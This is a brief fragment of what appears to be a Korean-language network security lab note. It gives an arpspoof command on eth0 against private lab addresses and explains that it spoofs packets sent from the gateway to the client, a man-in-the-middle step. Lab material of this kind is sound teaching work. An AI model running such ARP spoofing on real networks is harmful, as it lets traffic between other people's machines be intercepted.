 - arpspoof -i eth0 -t 10.1.10.253 10.1.10.4 명령어를 통해 Gateway에서 Client로 보내는 패킷을 Spoofing 한다.